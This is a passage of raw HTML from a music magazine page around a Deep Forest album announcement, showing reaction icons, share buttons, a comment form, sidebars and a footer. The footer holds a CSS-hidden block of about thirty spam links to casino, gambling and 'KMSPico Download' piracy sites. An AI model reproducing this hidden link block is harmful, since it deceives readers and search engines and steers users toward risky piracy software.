								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fdeep-forest-announces-new-album-evo-devo%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Deep%20Forest%20announces%20new%20album%20EVO%20DEVO%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fdeep-forest-announces-new-album-evo-devo%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-admin/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-admin/">pg-admin</a>						</div>
													<div class="author-position title-light">Job Title</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
															<a href="/cdn-cgi/l/email-protection#2a4b4e4743446a5e424f5a464b534d58455f444e044945045f41" class="author-icon tipi-tip tipi-tip-move" data-title="Email"><i class="tipi-i-mail"></i></a>
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/deep-forest-announces-new-album-evo-devo/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theplayground.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='13153' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Deep Forest announces new album EVO DEVO" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="Sade and MF Doom blend together in &#8216;Sadevillain&#8217; EP" data-pid="13068" data-pidori="13153" data-prev="https://theplayground.co.uk/deep-forest-announces-new-album-evo-devo/" data-next="https://theplayground.co.uk/sade-and-mf-doom-blend-together-in-sadevillain-ep/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51967 post type-post status-publish format-standard has-post-thumbnail hentry category-albums-reviews category-electronic category-magazine category-recommended category-reviews tag-experimental" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/skrillex-kora-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133.jpg 640w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/reviews/albums-reviews/" class="cat">Albums</a><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/recommended/" class="cat">Recommended</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/skrillex-kora-ep/">Skrillex — Kora EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-21T14:26:20+00:00">January 21, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-21T14:26:20+00:00">January 21, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51967"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51963 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-grammys" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/">What to Expect at the 2026 Grammys</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span 